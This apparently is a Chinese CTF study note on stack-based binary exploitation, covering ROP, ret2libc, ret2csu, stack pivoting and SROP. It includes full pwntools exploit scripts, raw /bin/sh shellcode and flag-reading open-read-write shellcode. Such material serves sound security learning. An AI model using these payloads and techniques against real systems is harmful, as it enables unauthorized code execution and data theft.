PWN入门到入狱-Stack ELF 有以下几种方法操纵ELF:
symbols['a_function'] 找到 a_function 的地址got['a_function'] 找到 a_function的 gotplt['a_function'] 找到 a_function 的 pltnext(elf.search("some_characters")) 找到包含 some_characters(字符串,汇编代码或者某个数值)的地址.
one_gadget
one_gadget是libc中存在的一些执行execve("/bin/sh", NULL, NULL)的片段,当可以泄露libc地址,并且可以知道libc版本的时候,可以使用此方法来快速控制指令寄存器开启shell。
相比于system("/bin/sh"),这种方式更加方便,不用控制RDI、RSI、RDX等参数。运用于不利构造参数的情况。
首先需要安装Ruby(Ruby < 2.4 会导致one_gadget无法安装,最好是通过添加仓库的方式安装)
1 2 3 4 5 6 7 8 sudo add-apt-repository ppa:brightbox/ruby-ng sudo apt-get update sudo apt-get install ruby2.6 ruby2.6-dev sudo apt-get purge --auto-remove ruby
然后安装one_gadget
1 sudo gem install one_gadget
使用方法很简单
one_gadget并不总是可以获取shell,它首先要满足一些条件才能执行成功(如果没有满足条件也执行成功了,那纯粹就是靠脸了)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 unravel@unravel:~/Desktop/note$ one_gadget libc-2.23.so 0x45226 execve("/bin/sh" , rsp+0x30, environ) constraints: rax == NULL 0x4527a execve("/bin/sh" , rsp+0x30, environ) constraints: [rsp+0x30] == NULL 0xf03a4 execve("/bin/sh" , rsp+0x50, environ) constraints: [rsp+0x50] == NULL 0xf1247 execve("/bin/sh" , rsp+0x70, environ) constraints: [rsp+0x70] == NULL
以前从来没注意过one_gadget的调用过程,借这次比赛机会了解了一下,也学到了很多小技巧,在这里记录一下。
如果是使用_malloc_hook来调用one_gadget,那么需要配合realloc来构造所需参数,realloc在libc中的符号是__libc_realloc
如果是使用其他方式调用one_gadget,比如说修改GOT表,那么需要在栈上提前构造好参数,或者将rax寄存器清零
在泄露libc地址的时候,最好是泄露read函数的地址,因为read函数距离one_gadget的偏移是不会变的,只需要将read函数真实地址减去0x6109,就可以使用one_gadget了,具体可以自行调试一下便知。那这么做的好处就是不用去知道libc的版本,省了很大一部分时间和精力,libc版本是个坑,懂的都懂。
one gadget在32位的libc上会很难去找,也很难用。
函数后不直接加参数
注意不能在vulnerable函数的返回地址后面直接跟参数,我们需要模拟call system函数的过程,在这个过程中call有一步是将下一条指令的地址压栈,所以我们需要构造一个假的返回地址,当然这个内容随意。
但是当我们需要回显时最好使用exit:
返回地址,这个地址不能乱写,打远程时,如果程序是异常退出了,最后是不给你回显的。所以我们得想办法让程序正常退出。
C语言有个函数是exit,只要执行这个,我们把函数的返回地址写成exit的地址,程序就可以结束并且有回显了。
mprotect
int mprotect(const void *start, size_t len, int prot);
mprotect()函数把自start开始的、长度为len的内存区的保护属性修改为prot指定的值。prot=7为可读可写可执行。
需要指出的是,指定的内存区间必须包含整个内存页(4K)。区间开始的地址start必须是一个内存页的起始地址,并且区间长度len必须是页大小的整数倍。
mprotect函数只要设置3个参数,这边就借用3个寄存器
1 ROPgadget --binary get_started_3dsctf_2016 --only 'pop|ret' | grep pop
然后来设置mprotect的参数,将返回地址填上read函数,我们接下来要将shellcode读入程序段,需要继续控制程序
1 2 3 4 5 6 7 payload += p32(pop3_ret) payload += p32(mem_addr) payload += p32(mem_size) payload += p32(mem_proc) payload += p32(read_addr)
1 2 3 4 ssize_t read (int fd, void *buf, size_t count) fd 设为0 时就可以从输入端读取内容 设为0 buf 设为我们想要执行的内存地址 设为我们已找到的内存地址0x80EB000 size 适当大小就可以 只要够读入shellcode就可以,设置大点无所谓
可以看到read函数也有三个参数要设置,我们就可以继续借用上面找到的有3个寄存器的ret指令
1 2 3 4 5 6 7 payload += p32(pop3_ret) payload += p32(0 ) payload += p32(mem_addr) payload += p32(0x100 ) payload += p32(mem_addr)
到这里我们已经完成了修改内存为可读可写可执行,将程序重定向到了我们修改好后的内存地址,接下来我们只要传入shellcode即可
1 2 3 r.sendline(asm(shellcraft.sh()))
read和write函数的输入输出
read函数第一个参数为0,为从输入端读取内容
write函数第一个参数为1,为输出内容
使用 DynELF 泄露函数地址 在做漏洞利用时,由于 ASLR 的影响,我们在获取某些函数地址的时候,需要一些特殊的操作。一种方法是先泄露出 libc.so 中的某个函数,然后根据函数之间的偏移,计算得到我们需要的函数地址,这种方法的局限性在于我们需要能找到和目标服务器上一样的 libc.so,而有些特殊情况下往往并不能找到。而另一种方法,利用如 pwntools 的 DynELF 模块,对内存进行搜索,直接得到我们需要的函数地址。
为了使用 DynELF,首先需要有一个 leak(address) 函数,通过这一函数可以获取到某个地址上最少 1 byte 的数据,然后将这个函数作为参数调用 d = DynELF(leak, main),该模块就初始化完成了,然后就可以使用它提供的函数进行内存搜索,得到我们需要的函数地址。
1 def __init__ (self, leak, pointer=None, elf=None, libcdb=True) :
leak:leak 函数,它是一个 pwnlib.memleak.MemLeak 类的实例
pointer:一个指向 libc 内任意地址的指针
elf:elf 文件
libcdb:libcdb 是一个作者收集的 libc 库,默认启用以加快搜索。
导出的类方法如下:
base():解析所有已加载库的基地址static find_base(leak, ptr):提供一个 pwnlib.memleak.MemLeak对象和一个指向库内的指针,然后找到其基地址heap():通过 __curbrk(链接器导出符号,指向当前brk)找到堆的起始地址lookup(symb=None, lib=None):找到 lib 中 symbol 的地址stack():通过 __environ(libc导出符号,指向environment block)找到一个指向栈的指针dynamic():返回指向 .DYNAMIC 的指针elfclass:32 或 64 位elftype:elf 文件类型libc:泄露 build id,下载该文件并加载link_map:指向运行时 link_map 对象的指针
实例:
在 libc 中,我们通常使用 write、puts、printf 来打印指定内存的数据。
write 函数用于向文件描述符中写入数据,三个参数分别是文件描述符,一个指针指向的数据和写入数据的长度。该函数的优点是可以读取任意长度的内存数据,即打印数据的长度只由 count 控制,缺点则是需要传递 3 个参数。32 位程序通过栈传递参数,直接将参数布置在栈上就可以了,而 64 位程序首先使用寄存器传递参数,所以我们通常使用通用 gadget 来为 write 函数传递参数。
例子是 xdctf2015-pwn200,在这个程序中也只有 write 可以利用:
1 2 3 4 $ rabin2 -R pwn200 ... vaddr=0x0804a004 paddr=0x00001004 type =SET_32 read vaddr=0x0804a010 paddr=0x00001010 type =SET_32 write
另外我们还需要 read 函数用于读入 ‘/bin/sh` 到 .bss 段中:
1 2 $ readelf -S pwn200 | grep .bss [25] .bss NOBITS 0804a020 00101c 00002c 00 WA 0 0 32
栈溢出漏洞很明显,偏移为 112:
在 r2 中对程序进行分析,发现一个漏洞函数,地址为 0x08048484。
于是我们构造 leak 函数如下,即 write(1, addr, 4):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 def leak (addr) : payload = "A" * 112 payload += p32(write_plt) payload += p32(vuln_addr) payload += p32(1 ) payload += p32(addr) payload += p32(4 ) io.send(payload) data = io.recv() log.info("leaking: 0x%x --> %s" % (addr, (data or '' ).encode('hex' ))) return data d = DynELF(leak, elf=elf) system_addr = d.lookup('system' , 'libc' ) log.info("system address: 0x%x" % system_addr)
注意我们需要一个 pppr 的 gadget 来平衡栈:
1 2 3 $ ropgadget --binary pwn200 --only "pop|ret" ... 0x0804856c : pop ebx ; pop edi ; pop ebp ; ret
得到了 system 的地址,就可以利用 read 函数读入 “/bin/sh”,从而得到 shell,完整的 exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 from pwn import *elf = ELF('./pwn200' ) io = process('./pwn200' ) io.recvline() write_plt = elf.plt['write' ] write_got = elf.got['write' ] read_plt = elf.plt['read' ] read_got = elf.got['read' ] vuln_addr = 0x08048484 start_addr = 0x080483d0 bss_addr = 0x0804a020 pppr_addr = 0x0804856c def leak (addr) : payload = "A" * 112 payload += p32(write_plt) payload += p32(vuln_addr) payload += p32(1 ) payload += p32(addr) payload += p32(4 ) io.send(payload) data = io.recv() log.info("leaking: 0x%x --> %s" % (addr, (data or '' ).encode('hex' ))) return data d = DynELF(leak, elf=elf) system_addr = d.lookup('system' , 'libc' ) log.info("system address: 0x%x" % system_addr) payload = "A" * 112 payload += p32(read_plt) payload += p32(pppr_addr) payload += p32(0 ) payload += p32(bss_addr) payload += p32(8 ) payload += p32(system_addr) payload += p32(vuln_addr) payload += p32(bss_addr) io.send(payload) io.send('/bin/sh\x00' ) io.interactive()
沙箱
使用沙箱可以 禁用/允许 一些系统调用:
沙箱信息查看: seccomp-tools dump ./binfile
可以使用orw时:
1 2 3 fd = open('./flag' ) read(fd, buf, 0x30 ) write(1 , buf, 0x30 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 pl = """ xor eax, eax; xor ebx, ebx; xor ecx, ecx; xor edx, edx; push 0x00006761; # \x00\x00ga push 0x6c662f2e; # lf/. mov eax, 5; # open syscall number mov ebx, esp; # filename int 0x80; # eax = fd mov ebx, eax; # read syscall number mov ecx, esp; # buff = esp mov edx, 0x30; # size = 0x30 mov eax, 3; # read syscall number int 0x80; mov ebx, 1; # fd = stdout mov ecx, esp; # buff = esp mov edx, 0x30; # size = 0x30 mov eax, 4; # write syscall number int 0x80; """ pl = asm(pl)
1 2 3 from pwn import *map(hex, unpack_many("./flag " )) ['0x6c662f2e' , '0x20206761' ]
ret2text
gdb 中确定偏移量:cyclic
1 2 cyclic 200 cyclic -l 0 x******** / aaaa
使用gdb-peda提供的pattern_create和pattern_offset。pattern_create是生成一个字符串模板输入后根据EIP来确定覆盖return addr的长度。
1 2 3 4 5 6 7 8 gdb-peda$ pattern_create 50 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA' gdb-peda$ pattern_offset $ebp 1093681473 found at offset: 40 gdb-peda$ pattern_offset $eip 1094796865 found at offset: 44 gdb-peda$ pattern_offset 0x47414131 1095188801 found at offset: 52
有 system,有 binsh 字符串
32位参数压栈构造 system(‘/bin/sh’) 也就是字符串压入栈
栈结构如下:padding+ebp+&system+ret_addr_for_system+&/bin/sh
pl = 140 *'a'
pl += p32(elf.plt['system' ])
pl += 'aaaa'
pl += p32(0 x&binsh)
1 2 3 4 5 6 7 - 64位参数通过ROP构造 `system(‘/bin/sh’)` - ```python pl = 140*'a' pl += p64(pop_rdi_ret)+p64(binsh) pl += p64(elf.plt['system'])
存在情况: 有时候64bit call system 的时候会崩溃,这是因为2.27有优化,system 的栈地址没有对齐
ROPgadget 查找字符串和可利用 gadget
1 2 3 4 ROPgadget --binary binfile --only 'pop|ret' ROPgadget --binary binfile --only 'pop|ret' | grep 'eax' ROPgadget --binary binfile --string "/bin/sh" ROPgadget --binary binfile --only 'int'
查找 plt 地址
1 2 elf = ELF('./binfile' ) pl += p64(elf.plt['system' ])
ret2shellcode
程序泄露的获取
1 2 3 4 p.recvuntil("*****" ) leak = p.recvuntil("?" , drop = True ) log.info("leak: " + leak)
shellcode
1 2 context.arch = 'i386' shellcode = asm(shellcraft.sh())
1 2 3 4 sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" sh_x64_21="\xf7\xe6\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\xb0\x3b\x0f\x05"
nop: "\x90"
对齐:str.ljust(len, "*") 、 str.rjust(len, "*") 、 str.center(len, "*")
ret2syscall
syscall -> execve
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 set_rax = 0 x******** set_rdi = 0 x******** set_rsi = 0 x******** set_rdx = 0 x******** binsh = 0 x******** do_syscall = 0 x******** pl = 8 *'a' pl += p64(set_rax)+p64(59 ) pl += p64(set_rdi)+p64(binsh) pl += p64(set_rsi)+p64(0 ) pl += p64(set_rdx)+p64(0 ) pl += p64(do_syscall)
程序执行断开,脚本上运行的话就需要用到另一个工具来断开,这个工具就是pwntools自带的shutdown功能,可以直接关闭流
open-read-write获得flag
对于需要系统调用来ROP的题基本上都可以用这种方法来构造ROP链,
于是我们可以想办法去构造这样的代码来拿到flag
1 2 3 int fd = open ("flag" ,READONLY);read (fd,buf,100 );printf (buf);
GOT表劫持获得syscall
通过GOT表劫持将alarm函数的GOT地址改为我们想要的函数的地址。
1 2 3 4 5 0x7ffff7ea2dc0 <alarm> endbr64 0x7ffff7ea2dc4 <alarm+4> mov eax, 0x25 0x7ffff7ea2dc9 <alarm+9> syscall 0x7ffff7ea2dcb <alarm+11> cmp rax, -0xfff ► 0x7ffff7ea2dd1 <alarm+17> jae alarm+20 <alarm+20>
通过gdb调试还可以看到,在alarm偏移量为9的地方是syscall,但是起始地址是endbr64
这里alarm函数的起始地址应该为alarm+4那段地址,于是syscall相对于alarm函数的地址偏移为0x5
地址有了,接下来就是想办法劫持alarm函数,将他的地址改为syscall指令了。
1 $ ROPgadget --binary Recho --only "add|ret"
存在add指令,可以修改指定的寄存器指向的地址的值
这里的[]是间接寻址,即将al的值加到rdi寄存器存储的地址上面存储的数据上
1 2 3 4 5 6 7 payload = 'A' *0x30 payload +='A' *0x08 payload += p64(pop_rax_ret)+p64(0x5 ) payload += p64(pop_rdi_ret)+p64(alarm_got) payload += p64(rdi_add_al_ret)
OPEN_READ_WRITE
已经获得了syscall指令,然后又在数据段找到了flag字符串
1 .data:0000000000601058 flag db 'flag',0
需要将flag文件打开为一个流,通过syscall实现
1 2 3 4 5 6 7 payload += p64(pop_rdi)+p64(flag_addr) payload += p64(pop_rsi_r15)+p64(0 )+p64(0 ) payload += p64(pop_rdx_ret)+p64(0 ) payload += p64(pop_rax_ret)+p64(0x2 ) payload += p64(alarm_plt)
接下里就是将flag文件写到bss段
通过调试可以看到bss段是可写的。于是构造脚本
1 2 3 4 5 payload += p64(pop_rdi)+p64(3 ) payload += p64(pop_rdx)+p64(0x2d ) payload += p64(pop_rsi_r15)+p64(bss)+p64(0 ) payload += p64(read_plt)
1 2 3 4 payload += p64(pop_rsi_r15)+p64(bss)+p64(0 ) payload += p64(pop_rdx)+p64(0x40 ) payload += p64(pop_rdi)+p64(0x01 ) payload += p64(write_plt)
再强调一点就是64位系统传参方式都是先用寄存器传参,然后用栈传参,无论是系统调用还是普通的函数调用。传参顺序是rdi,rsi,rdx,rcx,r8,r9。rax寄存器在构造exp中,可用于劫持got表,调用系统序号函数。
断开流,shutdown(‘send’)用于跳出函数无线循环。
补充说明endbr64 指令
Intel CET提供了影子栈及间接跳转指令追踪功能,保护控制流完整性。
Intel CET相关的指令如endbr64是后向(backward)兼容的。
在Intel CET中,间接跳转的处理逻辑中被插入一段过程:将CPU状态从DLE切换成WAIT_FOR_ENDBRANCH。
在间接跳转之后查看下一条指令是不是endbr64。如果指令是endbr64指令,那么该指令会将CPU状态从WAIT_FOR_ENDBRANCH恢复成DLE。另一方面,如果下一条指令不是endbr64,说明程序可能被控制流劫持了,CPU就报错(#CP)。因为按照正确的逻辑,间接跳转后应该需要有一条对应的endbr64指令来回应间接跳转,如果不是endbr64指令,那么程序控制流可能被劫持并前往其它地址(其它任意地址上是以非endbr64开始的汇编代码)(涉及编译器兼容CPU新特性)。
ret2libc
libc 库中有 system 函数和 binsh 字符串和更好用的gadget,然而往往 ASLR 导致每次 libc 位置变化。
但是 libc 内部偏移不变,如果read函数的真实地址已知,就可以计算出system的真实地址。
由于是按页分配(4KB),libc地址结尾一定是000;
不同版本libc中,函数的偏移基本不同;
通过低三位可以判断使用的libc版本,和其他函数的偏移地址
在线查询: https://libc.nullbyte.cat/
常见的可以获取libc地址
GOT表保存的地址
栈上的地址
堆上的地址(unsortedbin, largebin, smallbin, …)
ret2plt
程序中存在write, puts这样的输出函数
通过ROP泄露函数在libc中的真实地址,system地址, binsh地址
通过read来劫持got表,例如将puts改成system
puts(‘/bin/sh’) => system(‘/bin/sh’) 从而getshell
ret2plt 栈设计
栈情况:low -> high
padding -> pop rdi ret -> puts@got -> puts@plt -> pop rdi ret -> 0 -> pop rsi ret -> puts@got -> pop rdx ret -> 8 ->read@plt -> pop rdi ret -> &‘/bin/sh’ -> puts@plt ……
code 情况:
ret -> pop rdi -> ret -> jmp puts(puts@got) -> ret -> pop rdi -> ret -> pop rsi -> ret -> pop rdx -> ret -> jmp read(0,puts@got,8) -> ret -> pop rdi ->ret -> jmp*(puts@got)==system
要求: got表可写,即RELRO没有全开时候才能劫持got表;一般程序没有pop rdx;ret 的gadget
泄露地址后返回main重新执行栈溢出
通过ROP 调用puts@plt,将got表中puts的真实地址泄露出来
栈(low -> high):pop rdi;ret -> puts@got -> puts@plt 实现泄露libc地址,计算system和binsh的地址
修改后:栈(low -> high):pop rdi;ret -> puts@got -> puts@plt -> main -> 再次触发溢出;第二次栈情况: padding -> pop rdi;ret -> &‘/bin/sh’ -> system
已知libc版本时,本地可用以下方法
1 2 3 4 5 6 libc=ELF('libc6_2.23-0ubuntu11.3_i386.so' ) offset=read_addr-libc.symbols['read' ] system=libc.symbols['system' ]+offset binsh=0x0015bb2b +offset

ret2csu
有通用的可以控制rdx的gadget
在初始化libc的时候会调用一个函数,叫做 __libc_csu_init
结尾有很多pop指令,可以用来当gadget;可以控制rbx, rbp, r12, r13, r14, r15
看一下call附近,在call之前给rdx, rsi, edi进行了赋值
第一个参数 edi <- r15
第二个参数 rsi <- r14
第三个参数 rdx <- r13
虽然是给edi赋值但是高位也是0
一般用低位就够了
注意到 r13 r14 r15通过之前的gadget是可以控制的所以三个参数我们都可以控制了
而r12和rbx也是可控的,合理使用可以控制call的函数地址
控制方法:
例如:想要调用 write
让 rbx = 0
让 r12 = write@GOT
填的不是函数地址,而是存函数地址的指针
绕过后边的jnz跳转
因为rbx 和rbp 都是可控的
控制rbx=0,rbp=1就可以避免执行跳转
注意add rsp, 8,相当于pop了一次。所以跳转过来后相当于pop了7次,填充7*8个字节
继续优化:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 csu_ptr1 = 0x40089A csu_ptr2 = 0x400880 def csu_pl (func, rdi, rsi, rdx) : rbx = 0 rbp = 1 r12 = func r13 = rdi r14 = rsi r15 = rdx pl = '' pl += p64(csu_ptr1) pl += p64(rbx)+p64(rbp)+p64(r12)+p64(r13)+p64(r14)+p64(r15) pl += p64(csu_ptr2) pl += 7 *8 *b'a' return pl init = init_addr pl = b'a' pl += csu_pl(init,0 ,0 ,0xdeadbeef ) pl += p64(ret2win)
orw 64位
1 2 3 4 shellcode = "\x6a\x3b\x58\x99\x52\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x54\x5f\x52\x57\x54\x5e\x0f\x05" context.arch = elf.arch shellcode = asm(shellcreaft.sh())
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 shellcode = '' shellcode += shellcraft.open('./flag' ) shellcode += shellcraft.read('eax' ,'esp' ,0x100 ) shellcode += shellcraft.write(1 ,'esp' ,0x100 ) payload1 = asm(shellcode) shellcode = asm(''' push 0x67616c66 mov rdi,rsp xor esi,esi push 2 pop rax syscall mov rdi,rax mov rsi,rsp mov edx,0x100 xor eax,eax syscall mov edi,1 mov rsi,rsp push 1 pop rax syscall ''' )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 context.arch = elf.arch shellcode = asm(shellcreaft.sh()) shellcode = asm(''' push eax pop ebx push edx pop eax dec eax xor al,0x46 xor byte ptr[ebx+0x35],al #set int 0x80 xor byte ptr[ebx+0x36],al push ecx pop eax xor al, 0x41 xor al, 0x40 push ecx pop eax xor al, 0x41 xor al, 0x40 push ecx pop eax xor al, 0x41 xor al, 0x40 push ecx # set al=0xb pop eax xor al, 0x41 xor al, 0x40 push edx # set ecx=0 pop ecx push 0x68 # push /bin/sh push 0x732f2f2f push 0x6e69622f push esp pop ebx ''' )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 shellcode = """ /*open(./flag)*/ push 0x1010101 xor dword ptr [esp], 0x1016660 push 0x6c662f2e mov eax,0x5 mov ebx,esp xor ecx,ecx int 0x80 /*read(fd,buf,0x100)*/ mov ebx,eax mov ecx,esp mov edx,0x30 mov eax,0x3 int 0x80 /*write(1,buf,0x100)*/ mov ebx,0x1 mov eax,0x4 int 0x80 """ shellcode = '' shellcode += shellcraft.open('./flag' ) shellcode += shellcraft.read('eax' ,'esp' ,0x100 ) shellcode += shellcraft.write(1 ,'esp' ,0x100 ) payload1 = asm(shellcode)
stack pivot
栈劫持、栈转移
场景
可以溢出的长度很少,ROP不够长
开启PIE,栈的地址不知道,但是有些可控位置已知,如bss
怎么转移栈?
通过直接控制rsp(用控制rsp的gadget)
通过ebp/rbp
在函数开始时
函数准备ret时
leave
ret
1 2 3 4 5 6 7 相当于 - ```asm mov esp, ebp pop ebp ret
esp可以控制
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 把返回地址覆盖为leave ret的地址 - 但是把esp劫持到哪? - 已知的地址:常用的就是bss - 不能从rsp指到的位置开始ROP,还需要填充8字节(8*b‘a’),因为leave后还有一个ret - 主要意图就是把ROP链放在填充字节内,然后把溢出后的流程指回到栈上继续执行。  ```python p.recv() # 泄露ebp地址 pl=80*'a' p.send(pl) p.recvuntil(80*'a') leak=u64(p.recv(6).ljust(8,'\x00')) log.info('leak:'+hex(leak)) input_start=leak-0x70 # 泄露puts函数地址 p.recv() pl=8*'a' pl+=p64(pop_rdi_ret)+p64(elf.got['puts']) pl+=p64(elf.plt['puts']) pl+=p64(read_input) pl=pl.ljust(80,'a') pl+=p64(input_start) pl+=p64(leave_ret) p.send(pl) # 算libc p.recvuntil('\n') leak=u64(p.recv(6).ljust(8,'\x00')) log.info('leak:'+hex(leak)) libc= system= binsh= # 构造system的ROP链 pl = 8*'a' pl+=p64(pop_rdi_ret)+p64(binsh) pl+=p64(system) pl=pl.ljust(80,'a') pl+=p64(input_start) pl+=p64(leave_ret) p.send(pl)
1 2 3 leak = u64(p.recv(6 ).ljust(8 , '\x00' )) log.info('leak:' +hex(leak))
srop

signal机制
signal是进程间互相传递信息的一种方法
软中断
内核为进程保存上下文(保存在栈上)
各个寄存器

signal信息
sigreturn地址
signal frame
执行sigreturn
恢复上下文
不同架构的sigreturn调用号不同
signal机制
1.signal frame在用户空间,用户可读写
2.sigreturn并不会校验signal frame
基本思路
伪造signal frame
所有寄存器可以控制
还可以构造srop chain
攻击限制
binsh地址已知
指令地址已知(system)
栈空间装得下
额外的技巧
